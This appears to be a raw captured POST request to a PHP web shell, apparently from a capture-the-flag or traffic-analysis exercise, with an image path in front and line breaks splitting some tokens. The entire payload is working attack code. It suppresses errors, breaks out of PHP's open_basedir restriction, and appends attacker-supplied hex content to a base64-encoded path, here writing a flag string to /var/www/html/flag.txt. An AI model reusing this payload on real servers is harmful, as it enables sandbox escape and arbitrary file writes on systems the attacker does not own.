 1=@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir)
{$ocwd=dirname($_SERVER["SCRIPT_FILENAME"]);$oparr=preg_split(base64_decode("Lzt8Oi8="),$opdir);@array_push($oparr,$o
cwd,sys_get_temp_dir());foreach($oparr as $item) {if(!@is_writable($item))
{continue;};$tmdir=$item."/.368479785";@mkdir($tmdir);if(!@file_exists($tmdir))
{continue;}$tmdir=realpath($tmdir);@chdir($tmdir);@ini_set("open_basedir",
"..");$cntarr=@preg_split("/\\\\|\//",$tmdir);for($i=0;$i<sizeof($cntarr);$i++)
{@chdir("..");};@ini_set("open_basedir","/");@rmdir($tmdir);break;};};;function asenc($out){return $out;};function
asoutput(){$output=ob_get_contents();ob_end_clean();echo "6960"."cb205";echo @asenc($output);echo
"1e0a"."91914";}ob_start();try{$f=base64_decode(substr($_POST["t41ffbc5fb0c04"],2));$c=$_POST["ld807e7193493d"];$c=st
r_replace("\r","",$c);$c=str_replace("\n","",$c);$buf="";for($i=0;$i<strlen($c);$i+=2)$buf.=urldecode("%".substr($c,$
i,2));echo(@fwrite(fopen($f,"a"),$buf)?"1":"0");;}catch(Exception $e){echo "ERROR://".$e-
>getMessage();};asoutput();die();&ld807e7193493d=666C61677B77726974655F666C61677D0A&t41ffbc5fb0c04=0ZL3Zhci93d3cvaHRt
bC9mbGFnLnR4dA==